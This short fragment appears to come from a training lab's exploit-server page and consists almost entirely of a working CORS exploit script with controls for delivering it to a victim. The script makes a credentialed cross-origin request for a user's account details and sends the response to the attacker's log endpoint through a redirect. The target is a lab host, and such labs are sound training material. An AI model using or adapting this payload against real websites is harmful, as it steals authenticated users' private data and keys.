 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET', 'https://0ab200e5042e09988298dded00ff0044.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
location = '/log?key=' + this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log